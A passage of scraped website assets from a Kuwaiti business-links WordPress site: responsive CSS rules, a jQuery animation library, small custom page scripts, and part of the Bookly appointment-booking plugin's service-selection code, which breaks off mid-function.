    }	
    .hs-line-5 {
        font-size: 44px;
        letter-spacing: 0.28em;
    }
    .hs-line-6 {
        font-size: 16px;
    }
    .hs-line-7 {
        font-size: 32px;
    }
	
    .hs-line-8 {
        font-size: 16px;
    } 
    .hs-line-9 {
        font-size: 48px;
    } 
    .hs-line-10 {
        padding: 5px 8px;
        font-size: 11px;
        letter-spacing: 1px;
    }
    .hs-line-10 > span {
        margin: 0;
    }
    
    .hs-line-11 {
        font-size: 18px;
        letter-spacing: 2px;
    }
    
    .hs-line-12 {
        font-size: 44px;
    }
    .hs-line-13 {
        font-size: 60px;
        letter-spacing: 0.1em;
    }
    
    .nbc-logo-wrap{
        min-width: 125px;
    }
	.nbc-logo-wrap,
	.nbc-menu-button{
		height: 50px;
	}
	.nbc-menu-button{
		width: 64px;
	}
    .service-item {
        width: 100%;
        float: none;
    }
    
	.benefit-item{
		width: 230px;
		padding: 0;
	}
	
	.benefit-item:hover:after{
		display: none;
	}
	
	.wide-heading {
        font-size: 32px;
		letter-spacing: 2px;
    }
	
	.works-filter a{
		padding-left: 10px;
		padding-right: 10px;
		margin: 4px;
		width: 46%;
		font-size: 11px;
	}	
	
	.blog-item-date{
		width: auto;
		position: relative;
		top: auto;
		left: auto;
		padding: 0;
		text-align: left;
	}
	.date-num{
		display: inline !important;
		margin: 0 5px 10px 0;
	}
    .sidebar {
        margin-top: 50px;
    } 
    
    blockquote p {
        font-size: 16px;
    }
    
    blockquote footer {
        margin-top: 0;
        font-size: 12px;
    }   
	
}


/* ==============================
   Phone
   ============================== */
  
@media only screen and (max-width: 480px) {
    
    .btn-mod.btn-large {
        padding: 12px 30px 11px;
        font-size: 13px;
    }
	
	.hs-line-2{
		font-size: 28px;
	}
    .hs-line-6 {
        font-size: 15px;
    }
    .hs-line-7 {
        font-size: 28px;
    }
    .hs-line-9 {
        font-size: 42px;
    } 
    
    .hs-line-12 {
        font-size: 32px;
    }
    .hs-line-13 {
        font-size: 30px;
        letter-spacing: 0.1em;
    }
   
   .scroll-down {
        bottom: 10px;
		height: 34px;
		line-height: 34px;
    }
    .scroll-down-icon {
        width: 22px;
        margin-left: -11px;
    }	
	.scroll-down span{
		display: none;
	}
	
	.nav-bar-compact{
		top: 0;
		left: 0;
	}
	.nbc-menu-icon{
		width: 20px;
		margin-left: -10px;
		margin-top: -1px;
		height: 2px;
	}
	.nbc-menu-icon:before{
		height: 2px;
		top: -5px;
	}
	.nbc-menu-icon:after{
		height: 2px;
		top: 5px;
	}
	.nbc-menu-links a{
		padding-top: 5px;
		padding-bottom: 5px;
	}
	
	.page-section {
        padding: 50px 0;
    }
    .small-section {
        padding: 30px 0;
    }
	
	.owl-pagination {
        bottom: 10px;
    }	
    .owl-page {
        padding-left: 1px;
		padding-right: 1px;
    } 
	.owl-page span {
        width: 18px;
    }
	
	.item-carousel .owl-pagination {
        bottom: -40px;
    }
    .owl-prev, .owl-next {
    	display: none;
    }
	
	.section-bot-image {
        margin: 50px 0 -50px;
    }
	
	#portfolio + .small-section {
        margin-top: -20px;
    }
    
    #news + .small-section {
        margin-top: -50px;
    }
	
    .section-title,
	.split-section-headings .section-title,
	.wide-heading {
        font-size: 24px;
		letter-spacing: 2px;
    }	
    .section-heading,
	.sub-heading{
        font-size: 15px;
    } 
	.section-text {
        font-size: 15px;
        line-height: 1.7;
    }
	
	.tpl-minimal-tabs > li {
        padding: 0;
    }
    .tpl-minimal-tabs > li > a {
        padding: 6px 10px 5px;
    }
	
    .work-container {
        padding: 30px 0;
    }
	.margin-bot{
        margin-bottom: 30px;
    }
	
	.section-text, 
	.text{
		line-height: 1.7;
	}
		
	.count-number{
		font-size: 32px;
	}
	.count-title{
		font-size: 12px;
	}
	
	.team-item {
        width: 250px;
    }
	
    .works-filter a{
		width: 100%;
        margin-left: 0;
        margin-right: 0;
	}	
	
	.work-item,
	.work-grid-3 .work-item,
    .container .work-grid-3 .work-item {
        width: 100%;
    }	
	.work-title{
		font-weight: 400;
	} 
    
	.work-full-text{
		margin-top: 30px;
	}
	.work-full-title{
		font-size: 20px;
	}
	
	.blog-container {
        margin-top: 30px;
        margin-bottom: 30px;
    }
    
    .blog-item-title{
        font-size: 16px;
    }

	.blog-item-q p{
		font-size: 16px;
	}
	.comment-avatar{
		width: 30px;
		margin-top: 7px;
	}

    .comment-list ul.children {
        padding-left: 40px;
    }
    
    .comment-item{
        font-size: 13px;
    }
	
	.separ-space{
		display: block;
		height: 10px;
	}
    
    .lp-item {
        width: 100%;
    }
	
	.form input.newsletter-field{
        font-size: 16px;
        margin-top: 5px;
    }
    
    .cf-left-col,
    .cf-right-col{
        width: auto;
        margin-right: 0;
        float: none;
    }
    
    .bot-menu-item{
        font-size: 16px;
    }
    
    #map-canvas {
        height: 200px;
    }
    
   .fixed-height-small{
        min-height: 300px;
    }
    .fixed-height-medium{
        min-height: 350px;
    }
    .fixed-height-large{
        min-height: 400px;
    }
}


/* ==============================
   Small Phone
   ============================== */
  
@media only screen and (max-width: 319px) {
	
  	.nav-social-links{
  		display: none;
  	}
}


/* ==============================
   Max Height 768
   ============================== */

@media only screen and (max-height: 768px) {

    .service-descr .service-icon, .service-descr .service-title {
        display: none;
    }
    
    .nbc-menu-links a{
		padding-top: 5px;
		padding-bottom: 5px;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/js/animations.min.js?ver=6.5.7
body_size: 1396
content:
//	Animations v2.1, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================
    
(function($){    

// Support animation test
$.support.transition = (function(){
    var thisBody = document.body || document.documentElement, thisStyle = thisBody.style, support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;
    return support;
})();


// Animate-in Init    
if (($.support.transition == true) && (!(/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)))) {
    $(".appear-animate").find(".animate-init").addClass("animate-in").removeClass("animate-init");
}
    
    // Document ready
		$(window).load(function(){
			// Adjust no-js/js html class
				if ($('html').hasClass('no-js'))
					$('html').toggleClass('no-js js');

			// Check window width
				if (($(window).width() <= 568) & ($.support.transition == true)) {
					// Clear animations
						$('.animate-in').removeClass('animate-in animating animate-out infinite').removeClass(effects.join(' '));
				} else {
					// Animate element
						$('.animate-in').each(function(i, elem) {
							// Vars
								var	type = $(elem).attr('data-anim-type'),
									delay = $(elem).attr('data-anim-delay');

							// Animate as element appears into viewport
								$(elem).appear(function () {
									// Animate
										setTimeout(function() {
											$(elem).addClass('animating').addClass(type).removeClass('animate-in');
										}, delay);

									// On animation end
										$(elem).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
											// Clear animation
												$(elem).removeClass('animating').removeClass(effects.join(' '));
										});
								}, { accX: 0, accY: -100 });
						});
				}
		});

	// Window resize
		$(window).resize(function() {
			// Check window width
				if ($(window).width() <= 568)
					// Clear animations
						$('.animate-in').removeClass('animate-in animating animate-out infinite').removeClass(effects.join(' '));
		});

	// Functions
		function animate(elem, type, infinite) {
			// Check type exists in effects array
				if (effects.indexOf(type) != -1) {
					if (!infinite) {
						// Animate once
							$(elem).removeClass('animate-in animate-out infinite').removeClass(effects.join(' ')).addClass('animating').addClass(type).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
								$(elem).removeClass('animating').removeClass(effects.join(' '));
							});
					} else {
						// Animate infinitely
							$(elem).removeClass('animate-in animate-out').removeClass(effects.join(' ')).addClass('animating infinite').addClass(type);
					}
				}
		}

		function animateOut(elem, type, remove) {
			// Check type exists in effects array
				if (effects.indexOf(type) != -1) {
					// Animate
						$(elem).removeClass('infinite').removeClass(effects.join(' ')).addClass('animating').addClass(type).one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
							$(elem).addClass('animate-out').removeClass('animating').removeClass(effects.join(' '));

							// Remove element
								if (remove)
									$(elem).remove();
						});
				}
		}

		function animateEnd(elem, remove) {
			// Clear animation
				$(elem).removeClass('animating infinite').removeClass(effects.join(' '));

			// Remove element
				if (remove)
					$(elem).remove();
		}

	// Animation effects
		var effects	=	[
							'fade-in',
							'fade-in-up', 'fade-in-up-big', 'fade-in-up-large',
							'fade-in-down', 'fade-in-down-big', 'fade-in-down-large',
							'fade-in-left', 'fade-in-left-big', 'fade-in-left-large',
							'fade-in-right', 'fade-in-right-big', 'fade-in-right-large',

							'fade-in-up-left', 'fade-in-up-left-big', 'fade-in-up-left-large',
							'fade-in-up-right', 'fade-in-up-right-big', 'fade-in-up-right-large',
							'fade-in-down-left', 'fade-in-down-left-big', 'fade-in-down-left-large',
							'fade-in-down-right', 'fade-in-down-right-big', 'fade-in-down-right-large',

							'fade-out',
							'fade-out-up', 'fade-out-up-big', 'fade-out-up-large',
							'fade-out-down', 'fade-out-down-big', 'fade-out-down-large',
							'fade-out-left', 'fade-out-left-big', 'fade-out-left-large',
							'fade-out-right', 'fade-out-right-big', 'fade-out-right-large',

							'fade-out-up-left', 'fade-out-up-left-big', 'fade-out-up-left-large',
							'fade-out-up-right', 'fade-out-up-right-big', 'fade-out-up-right-large',
							'fade-out-down-left', 'fade-out-down-left-big', 'fade-out-down-left-large',
							'fade-out-down-right', 'fade-out-down-right-big', 'fade-out-down-right-large',
							
							'bounce-in', 'bounce-in-big', 'bounce-in-large',
							'bounce-in-up', 'bounce-in-up-big', 'bounce-in-up-large',
							'bounce-in-down', 'bounce-in-down-big', 'bounce-in-down-large',
							'bounce-in-left', 'bounce-in-left-big', 'bounce-in-left-large',
							'bounce-in-right', 'bounce-in-right-big', 'bounce-in-right-large',

							'bounce-in-up-left', 'bounce-in-up-left-big', 'bounce-in-up-left-large',
							'bounce-in-up-right', 'bounce-in-up-right-big', 'bounce-in-up-right-large',
							'bounce-in-down-left', 'bounce-in-down-left-big', 'bounce-in-down-left-large',
							'bounce-in-down-right', 'bounce-in-down-right-big', 'bounce-in-down-right-large',
							
							'bounce-out', 'bounce-out-big', 'bounce-out-large',
							'bounce-out-up', 'bounce-out-up-big', 'bounce-out-up-large',
							'bounce-out-down', 'bounce-out-down-big', 'bounce-out-down-large',
							'bounce-out-left', 'bounce-out-left-big', 'bounce-out-left-large',
							'bounce-out-right', 'bounce-out-right-big', 'bounce-out-right-large',

							'bounce-out-up-left', 'bounce-out-up-left-big', 'bounce-out-up-left-large',
							'bounce-out-up-right', 'bounce-out-up-right-big', 'bounce-out-up-right-large',
							'bounce-out-down-left', 'bounce-out-down-left-big', 'bounce-out-down-left-large',
							'bounce-out-down-right', 'bounce-out-down-right-big', 'bounce-out-down-right-large',
							
							'zoom-in',
							'zoom-in-up', 'zoom-in-up-big', 'zoom-in-up-large',
							'zoom-in-down', 'zoom-in-down-big', 'zoom-in-down-large',
							'zoom-in-left', 'zoom-in-left-big', 'zoom-in-left-large',
							'zoom-in-right','zoom-in-right-big', 'zoom-in-right-large',

							'zoom-in-up-left', 'zoom-in-up-left-big', 'zoom-in-up-left-large',
							'zoom-in-up-right', 'zoom-in-up-right-big', 'zoom-in-up-right-large',
							'zoom-in-down-left', 'zoom-in-down-left-big', 'zoom-in-down-left-large',
							'zoom-in-down-right', 'zoom-in-down-right-big', 'zoom-in-down-right-large',
							
							'zoom-out',
							'zoom-out-up', 'zoom-out-up-big', 'zoom-out-up-large',
							'zoom-out-down', 'zoom-out-down-big', 'zoom-out-down-large',
							'zoom-out-left', 'zoom-out-left-big', 'zoom-out-left-large',
							'zoom-out-right','zoom-out-right-big', 'zoom-out-right-large',

							'zoom-out-up-left', 'zoom-out-up-left-big', 'zoom-out-up-left-large',
							'zoom-out-up-right', 'zoom-out-up-right-big', 'zoom-out-up-right-large',
							'zoom-out-down-left', 'zoom-out-down-left-big', 'zoom-out-down-left-large',
							'zoom-out-down-right', 'zoom-out-down-right-big', 'zoom-out-down-right-large',
							
							'flip-in-x', 'flip-in-y',
							'flip-in-top-front', 'flip-in-top-back', 
							'flip-in-bottom-front', 'flip-in-bottom-back', 
							'flip-in-left-front', 'flip-in-left-back', 
							'flip-in-right-front', 'flip-in-right-back',
							
							'flip-out-x', 'flip-out-y',
							'flip-out-top-front', 'flip-out-top-back', 
							'flip-out-bottom-front', 'flip-out-bottom-back', 
							'flip-out-left-front', 'flip-out-left-back', 
							'flip-out-right-front', 'flip-out-right-back',

							'flash', 'strobe',
							'shake-x', 'shake-y',
							'bounce',
							'tada',
							'rubber-band',
							'swing',
							'spin', 'spin-reverse',
							'slingshot', 'slingshot-reverse',
							'wobble',
							'pulse', 'pulsate', 'heartbeat',
							'panic'
						];
		
		
		})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/uploads/freshframework/custom_code/fe890a2c6620d22f9eadf084c4cdb20d.js?ver=6.5.7
body_size: 1310
content:
jQuery(document).ready(function(){
    jQuery('.cffooter .mb-20.mb-xs-0').prepend('<div class="addfieldcnt"><h4>Or SEND US A MESSAGE</h4></div>');
jQuery(".nbc-social-links").after('<div class="menu-cont"><a href="http://blinksofkuwait.com" title="BLINKS"><strong>BLINKS</strong></a><br/><strong>Complete Business LINKS in a BLINK</strong><br/>The State of Kuwait<br>Ministry of Commerce License No. 4039-2007<br/>Ministry of Media License No. MP00064/07</div>');    
jQuery('.nbc-social-links,.menu-cont').wrapAll('<div class="dd"></div>');
/*jQuery(document).on('DOMNodeInserted', function(e) {
    jQuery('.work-full .btn-medium').click(function(event){
        jQuery('html,body').animate({ scrollTop: jQuery(this.hash).offset().top}, 1000);
        var red_url = jQuery(this).attr('href');
        var hash = red_url.substring(red_url.indexOf('#')); 
        //window.location = 'http://blinksofkuwait.com?content='+hash;
         window.open('http://blinksofkuwait.com?content='+hash);
        event.preventDefault();
    });
});*/

jQuery('.local-scroll a[href^="#"]').click(function(e) {
 
    jQuery('html,body').animate({ scrollTop: jQuery(this.hash).offset().top}, 1000);
 
 
});

 jQuery(window).scroll(function(){ 
    if (jQuery(this).scrollTop() > 100) { 
        jQuery('#scroll').fadeIn(); 
    } else { 
        jQuery('#scroll').fadeOut(); 
    } 
}); 
jQuery('#scroll').click(function(){ 
    jQuery("html, body").animate({ scrollTop: 0 }, 600); 
    return false; 
}); 
jQuery(".ah-content").append('<div class="videoContainer"><video class="video" muted playsinline loop autoplay><source src="http://blinksofkuwait.com/ar/wp-content/uploads/2018/07/1010004560-sd.mov" type="video/mp4">Your browser does not support HTML5 video.</video></div><div class="layer-opacity"></div>');
});
jQuery(window).load(function() {
     var hash = window.location.hash;
    if(hash != ''){
     jQuery('html,body').animate({scrollTop: jQuery(hash).offset().top - 50},850);
}
});
(function($){
    $.fn.viewportChecker = function(useroptions){
        // Define options and extend with user
        var options = {
            classToAdd: 'visibleitem',
            offset: 100,
            callbackFunction: function(elem){}
        };
        $.extend(options, useroptions);

        // Cache the given element and height of the browser
        var $elem = this,
            windowHeight = $(window).height();

        this.checkElements = function(){
            // Set some vars to check with
            var scrollElem = ((navigator.userAgent.toLowerCase().indexOf('webkit') != -1) ? 'body' : 'html'),
                viewportTop = $(scrollElem).scrollTop(),
                viewportBottom = (viewportTop + windowHeight);

            $elem.each(function(){
                var $obj = $(this);
                // If class already exists; quit
                if ($obj.hasClass(options.classToAdd)){
                    return;
                }

                // define the top position of the element and include the offset which makes is appear earlier or later
                var elemTop = Math.round( $obj.offset().top ) + options.offset,
                    elemBottom = elemTop + ($obj.height());

                // Add class if in viewport
                if ((elemTop < viewportBottom) && (elemBottom > viewportTop)){
                    $obj.addClass(options.classToAdd);

                    // Do the callback function. Callback wil send the jQuery object as parameter
                    options.callbackFunction($obj);
                }
            });
        };

        // Run checkelements on load and scroll
        $(window).scroll(this.checkElements);
        this.checkElements();

        // On resize change the height var
        $(window).resize(function(e){
            windowHeight = e.currentTarget.innerHeight;
        });
    };
})(jQuery);
jQuery(document).ready(function() {
    var $window = jQuery(window);
    var windowsize = $window.width();
    if (windowsize > 440) {
    	
    	jQuery('.team-item').addClass("hideitem").viewportChecker({
    	    classToAdd: 'visibleitem animated fadeIn', // Class to add to the elements when they are visible
    	    offset: 300    
    	   });
    	jQuery('#new-section .col-sm-3').addClass("hideitem").viewportChecker({
    	    classToAdd: 'visibleitem animated fadeIn', // Class to add to the elements when they are visible
    	    offset: 300    
    	   });
    }
});


--- FILE ---
content_type: text/javascript
request_url: https://blinksofkuwait.com/wp-content/plugins/appointment-booking/frontend/resources/js/bookly.js?ver=13.2
body_size: 15639
content:
(function($) {
    window.bookly = function(Options) {
        var $container = $('#bookly-form-' + Options.form_id),
            time_zone_offset = (new Date).getTimezoneOffset();
        Options.skip_steps.service = Options.skip_steps.service_part1 && Options.skip_steps.service_part2;

        // initialize
        if (Options.status.booking == 'finished') {
            stepComplete();
        } else if (Options.status.booking == 'cancelled') {
            stepPayment();
        } else {
            stepService({new_chain : true});
        }

        /**
         * Service step.
         */
        function stepService(params) {
            if (Options.skip_steps.service) {
                if (!Options.skip_steps.extras) {
                    stepExtras(params)
                } else {
                    stepTime(params);
                }
                return;
            }
            var data = $.extend({
                action           : 'bookly_render_service',
                form_id          : Options.form_id,
                time_zone_offset : time_zone_offset
            }, params);
            $.ajax({
                url         : Options.ajaxurl,
                data        : data,
                dataType    : 'json',
                xhrFields   : { withCredentials: true },
                crossDomain : 'withCredentials' in new XMLHttpRequest(),
                success     : function (response) {
                    if (response.success) {
                        $container.html(response.html);
                        if (params === undefined) { // Scroll when returning to the step Service. default value {new_chain : true}
                            scrollTo($container);
                        }

                        var $chain_item_draft = $('.bookly-js-chain-item.bookly-js-draft', $container),
                            $select_location  = $('.ab-select-location', $container),
                            $select_category  = $('.ab-select-category', $container),
                            $select_service   = $('.ab-select-service',  $container),
                            $select_employee  = $('.ab-select-employee', $container),
                            $select_nop       = $('.ab-select-number-of-persons', $container),
                            $select_quantity  = $('.ab-select-quantity', $container),
                            $date_from        = $('.ab-date-from', $container),
                            $week_day         = $('.bookly-week-day', $container),
                            $select_time_from = $('.ab-select-time-from', $container),
                            $select_time_to   = $('.ab-select-time-to', $container),
                            $next_step        = $('.bookly-next-step', $container),
                            $mobile_next_step = $('.ab-mobile-next-step', $container),
                            $mobile_prev_step = $('.ab-mobile-prev-step', $container),
                            locations         = response.locations,
                            categories        = response.categories,
                            services          = response.services,
                            staff             = response.staff,
                            chain             = response.chain,
                            last_chain_key    = 0,
                            category_selected = false
                        ;

                        // Init Pickadate.
                        $date_from.pickadate({
                            formatSubmit    : 'yyyy-mm-dd',
                            format          : Options.date_format,
                            min             : response.date_min || true,
                            max             : response.date_max || true,
                            clear           : false,
                            close           : false,
                            today           : BooklyL10n.today,
                            monthsFull      : BooklyL10n.months,
                            weekdaysFull    : BooklyL10n.days,
                            weekdaysShort   : BooklyL10n.daysShort,
                            labelMonthNext  : BooklyL10n.nextMonth,
                            labelMonthPrev  : BooklyL10n.prevMonth,
                            firstDay        : Options.start_of_week,
                            onSet           : function(timestamp) {
                                if ($.isNumeric(timestamp.select)) {
                                    // Checks appropriate day of the week
                                    var date = new Date(timestamp.select);
                                    $('.bookly-week-day[value="' + (date.getDay() + 1) + '"]:not(:checked)', $container).attr('checked', true).trigger('change');
                                }
                            }
                        });

                        $('.bookly-go-to-cart', $container).on('click', function (e) {
                            e.preventDefault();
                            ladda_start(this);
                            stepCart({from_step : 'service'});
                        });

                        // insert data into select
                        function setSelect($select, data, value) {
                            // reset select
                            $('option:not([value=""])', $select).remove();
                            // and fill the new data
                            var docFragment = document.createDocumentFragment();

                            function valuesToArray(obj) {
                                return Object.keys(obj).map(function (key) { return obj[key]; });
                            }

                            function compare(a, b) {
                                if (parseInt(a.pos) < parseInt(b.pos))
                                    return -1;
                                if (parseInt(a.pos) > parseInt(b.pos))
                                    return 1;
                                return 0;
                            }

                            // sort select by position
                            data = valuesToArray(data).sort(compare);

                            $.each(data, function(key, object) {
                                var option = document.createElement('option');
                                option.value = object.id;
                                option.text = object.name;
                                docFragment.appendChild(option);
                            });
                            $select.append(docFragment);
                            // set default value of select
                            $select.val(value);
                        }

                        function setSelects($chain_item, location_id, category_id, service_id, staff_id) {
                            var _staff = {}, _services = {}, _categories = {}, _nop = {};
                            $.each(staff, function(id, staff_member) {
                                if (!location_id || locations[location_id].staff.hasOwnProperty(id)) {
                                    if (!service_id) {
                                        if (!category_id) {
                                            _staff[id] = staff_member;
                                        } else {
                                            $.each(staff_member.services, function(s_id) {
                                                if (services[s_id].category_id == category_id) {
                                                    _staff[id] = staff_member;
                                                    return false;
                                                }
                                            });
                                        }
                                    } else if (staff_member.services.hasOwnProperty(service_id)) {
                                        if (staff_member.services[service_id].price != null) {
                                            _staff[id] = {
                                                id   : id,
                                                name : staff_member.name + ' (' + staff_member.services[service_id].price + ')',
                                                pos  : staff_member.pos
                                            };
                                        } else {
                                            _staff[id] = staff_member;
                                        }
                                    }
                                }
                            });
                            if (!location_id) {
                                _categories = categories;
                                $.each(services, function(id, service) {
                                    if (!category_id || service.category_id == category_id) {
                                        if (!staff_id || staff[staff_id].services.hasOwnProperty(id)) {
                                            _services[id] = service;
                                        }
                                    }
                                });
                            } else {
                                var category_ids = [],
                                    service_ids  = [];
                                $.each(locations[location_id].staff, function(st_id) {
                                    $.each(staff[st_id].services, function(s_id) {
                                        category_ids.push(services[s_id].category_id);
                                        service_ids.push(s_id);
                                    });
                                });
                                $.each(categories, function(id, category) {
                                    if ($.inArray(parseInt(id), category_ids) > -1) {
                                        _categories[id] = category;
                                    }
                                });
                                $.each(services, function(id, service) {
                                    if ($.inArray(id, service_ids) > -1) {
                                        if (!category_id || service.category_id == category_id) {
                                            if (!staff_id || staff[staff_id].services.hasOwnProperty(id)) {
                                                _services[id] = service;
                                            }
                                        }
                                    }
                                });
                            }
                            var nop = $chain_item.find('.ab-select-number-of-persons').val();
                            var max_capacity = service_id
                                ? (staff_id
                                    ? staff[staff_id].services[service_id].capacity
                                    : services[service_id].max_capacity)
                                : 1;
                            for (var i = 1; i <= max_capacity; ++ i) {
                                _nop[i] = { id: i, name: i, pos: i };
                            }
                            if (nop > max_capacity) {
                                nop = max_capacity;
                            }
                            setSelect($chain_item.find('.ab-select-category'), _categories, category_id);
                            setSelect($chain_item.find('.ab-select-service'), _services, service_id);
                            setSelect($chain_item.find('.ab-select-employee'), _staff, staff_id);
                            setSelect($chain_item.find('.ab-select-number-of-persons'), _nop, nop);
                        }

                        $container.off('click').off('change');

                        // Location select change
                        $container.on('change', '.ab-select-location', function () {
                            var $chain_item = $(this).closest('.bookly-js-chain-item'),
                                location_id = this.value,
                                category_id = $chain_item.find('.ab-select-category').val(),
                                service_id  = $chain_item.find('.ab-select-service').val(),
                                staff_id    = $chain_item.find('.ab-select-employee').val()
                                ;

                            // Validate selected values.
                            if (location_id) {
                                if (staff_id && !locations[location_id].staff.hasOwnProperty(staff_id)) {
                                    staff_id = '';
                                }
                                if (service_id) {
                                    var valid = false;
                                    $.each(locations[location_id].staff, function(id) {
                                        if (staff[id].services.hasOwnProperty(service_id)) {
                                            valid = true;
                                            return false;
                                        }
                                    });
                                    if (!valid) {
                                        service_id = '';
                                    }
                                }
                                if (category_id) {
                                    var valid = false;
                                    $.each(locations[location_id].staff, function(id) {
                                        $.each(staff[id].services, function(s_id) {
                                            if (services[s_id].category_id == category_id) {
                                                valid = true;
                                                return false;
                                            }
                                        });
                                        if (valid) {
                                            return false;
                                        }
                                    });
                                    if (!valid) {
                                        category_id = '';
                                    }
                                }
                            }
                            setSelects($chain_item, location_id, category_id, service_id, staff_id);
                        });

                        // Category select change
                        $container.on('change', '.ab-select-category', function () {
                            var $chain_item = $(this).closest('.bookly-js-chain-item'),
                                location_id = $chain_item.find('.ab-select-location').val(),
                                category_id = this.value,
                                service_id  = $chain_item.find('.ab-select-service').val(),
                                staff_id    = $chain_item.find('.ab-select-employee').val()
                                ;

                            // Validate selected values.
                            if (category_id) {
                                category_selected = true;
                                if (service_id) {
                                    if (services[service_id].category_id != category_id) {
                                        service_id = '';
                                    }
                                }
                                if (staff_id) {
                                    var valid = false;
                                    $.each(staff[staff_id].services, function(id) {
                                        if (services[id].category_id == category_id) {
                                            valid = true;
                                            return false;
                                        }
                                    });
                                    if (!valid) {
                                        staff_id = '';
                                    }
                                }
                            } else {
                                category_selected = false;
                            }
                            setSelects($chain_item, location_id, category_id, service_id, staff_id);
                        });

                        // Service select change
                        $container.on('change', '.ab-select-service', function () {
                            var $chain_item = $(this).closest('.bookly-js-chain-item'),
                                location_id = $chain_item.find('.ab-select-location').val(),
                                category_id = category_selected
                                    ? $chain_item.find('.ab-select-category').val()
                                    : '',
                                service_id  = this.value,
                                staff_id    = $chain_item.find('.ab-select-employee').val()
                                ;

                            // Validate selected values.
                            if (service_id) {
                                if (staff_id && !staff[staff_id].services.hasOwnProperty(service_id)) {
                                    staff_id = '';
                                }
                            }
                            setSelects($chain_item, location_id, category_id, service_id, staff_id);
                            if (service_id) {
                                $chain_item.find('.ab-select-category').val(services[service_id].category_id);
                            }
                        });

                        // Staff select change
                        $container.on('change', '.ab-select-employee', function() {
                            var $chain_item = $(this).closest('.bookly-js-chain-item'),
                                location_id = $chain_item.find('.ab-select-location').val(),
                                category_id = $('.ab-select-category', $chain_item).val(),
                                service_id  = $chain_item.find('.ab-select-service').val(),
                                staff_id    = this.value
                                ;

                            setSelects($chain_item, location_id, category_id, service_id, staff_id);
                        });

                        // Set up draft selects.
                        setSelect($select_location, locations);
                        setSelect($select_category, categories);
                        setSelect($select_service,  services);
                        setSelect($select_employee, staff);
                        $select_location.closest('.ab-formGroup').toggle(!Options.attributes.hide_locations);
                        $select_category.closest('.ab-formGroup').toggle(!Options.attributes.hide_categories);
                        $select_service.closest('.ab-formGroup').toggle(!(Options.attributes.hide_services && Options.attributes.service_id));
                        $select_employee.closest('.ab-formGroup').toggle(!Options.attributes.hide_staff_members);
                        $select_nop.closest('.ab-formGroup').toggle(Options.attributes.show_number_of_persons);
                        $select_quantity.closest('.ab-formGroup').toggle(!Options.attributes.hide_quantity);
                        if (Options.attributes.location_id) {
                            $select_location.val(Options.attributes.location_id).trigger('change');
                        }
                        if (Options.attributes.category_id) {
                            $select_category.val(Options.attributes.category_id).trigger('change');
                        }
                        if (Options.attributes.service_id) {
                            $select_service.val(Options.attributes.service_id).trigger('change');
                        }
                        if (Options.attributes.staff_member_id) {
                            $select_employee.val(Options.attributes.staff_member_id).trigger('change');
                        }

                        if (Options.attributes.hide_date) {
                            $('.ab-available-date', $container).hide();
                        }
                        if (Options.attributes.hide_week_days) {
                            $('.bookly-week-days', $container).hide();
                        }
                        if (Options.attributes.hide_time_range) {
                            $('.ab-time-range', $container).hide();
                        }

                        // Create chain items.
                        $.each(chain, function(key, chain_item) {
                            var $chain_item = $chain_item_draft
                                .clone()
                                .data('chain_key', key)
                                .removeClass('bookly-js-draft')
                                .css('display', 'table');
                            $chain_item_draft.find('select').each(function (i, select) {
                                $chain_item.find('select:eq(' + i + ')').val(select.value);
                            });
                            last_chain_key = key;
                            if (key == 0) {
                                $chain_item.find('.bookly-js-actions button[data-action="drop"]').remove();
                            }
                            $('.bookly-js-chain-item:last', $container).after($chain_item);
                            if (chain_item.location_id) {
                                $('.ab-select-location', $chain_item).val(chain_item.location_id).trigger('change');
                            }
                            if (chain_item.service_id) {
                                $('.ab-select-service', $chain_item).val(chain_item.service_id).trigger('change');
                            }
                            if (chain_item.staff_ids.length == 1 && chain_item.staff_ids[0]) {
                                $('.ab-select-employee', $chain_item).val(chain_item.staff_ids[0]).trigger('change');
                            }
                            if (chain_item.number_of_persons > 1) {
                                $('.ab-select-number-of-persons', $chain_item).val(chain_item.number_of_persons);
                            }
                            if (chain_item.quantity > 1) {
                                $('.ab-select-quantity', $chain_item).val(chain_item.quantity);
                            }
                        });

                        $container.on('click', '.ab-mobile-step_1 .bookly-js-actions button', function () {
                            switch ($(this).data('action')) {
                                case 'plus':
                                    var $new_chain = $chain_item_draft.clone();
                                    $chain_item_draft.find('select').each(function (i, select) {
                                        $new_chain.find('select:eq(' + i + ')').val(select.value);
                                    });
                                    $('.bookly-js-chain-item:last', $container)
                                        .after(
                                            $new_chain
                                                .data('chain_key', ++ last_chain_key)
                                                .removeClass('bookly-js-draft')
                                                .css('display', 'table')
                                        );
                                    break;
                                case 'drop':
                                    $(this).closest('.bookly-js-chain-item').remove();
                                    break;
                            }
                        });

                        // change week days
                        $week_day.on('change', function () {
                            var $this = $(this);
                            if ($this.is(':checked')) {
                                $this.parent().not("[class*='active']").addClass('active');
                            } else {
                                $this.parent().removeClass('active');
                            }
                        });

                        // time from
                        $select_time_from.on('change', function () {
                            var start_time       = $(this).val(),
                                end_time         = $select_time_to.val(),
                                $last_time_entry = $('option:last', $select_time_from);

                            $select_time_to.empty();

                            // case when we click on the not last time entry
                            if ($select_time_from[0].selectedIndex < $last_time_entry.index()) {
                                // clone and append all next "time_from" time entries to "time_to" list
                                $('option', this).each(function () {
                                    if ($(this).val() > start_time) {
                                        $select_time_to.append($(this).clone());
                                    }
                                });
                            // case when we click on the last time entry
                            } else {
                                $select_time_to.append($last_time_entry.clone()).val($last_time_entry.val());
                            }

                            var first_value = $('option:first', $select_time_to).val();
                            $select_time_to.val(end_time >= first_value ? end_time : first_value);
                        });

                        var stepServiceValidator = function() {
                            $('.ab-select-service-error',  $container).hide();
                            $('.ab-select-employee-error', $container).hide();
                            $('.ab-select-location-error', $container).hide();

                            var valid            = true,
                                $select_service  = null,
                                $select_employee = null,
                                $select_location = null,
                                $scroll_to       = null;

                            $('.bookly-js-chain-item:not(.bookly-js-draft)', $container).each(function () {
                                var $chain = $(this);
